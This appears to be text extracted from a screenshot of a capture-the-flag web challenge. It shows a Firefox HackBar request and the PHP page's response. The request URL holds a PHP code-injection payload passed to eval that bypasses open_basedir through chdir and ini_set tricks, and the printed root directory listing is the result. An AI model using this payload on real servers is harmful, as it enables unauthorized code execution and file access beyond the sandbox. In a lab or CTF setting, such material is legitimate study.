 Warning: mkdir(): File exists in /var/www/html/index.php(7) : eval()'d code on line 1
Array ( [0] => . [1] => .. [2] => .dockerenv [3] => bin [4] => boot [5] => dev [6] => etc [7] => flag [8] => home [9] => lib [10] => lib64 [11] => media [12]
=> mnt [13] => opt [14] => proc [15] => readflag [16] => root [17] => run [18] => sbin [19] => srv [20] => sys [21] => tmp [22] => usr [23] => var )
查看器 控制台 调试器 {} 样式编辑器 网络 存储 DOM 代码草稿纸 HackBar Cookie Editor
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://111.186.57.61:10101/?src=1&cmd=mkdir('/tmp/flag1');chdir('/tmp/flag1');ini_set('open_basedir','..');chdir('..');
ini_set('open_basedir','/');print_r(scandir('/'));
黑客在思考
Post data Referer User Agent Cookies Clear All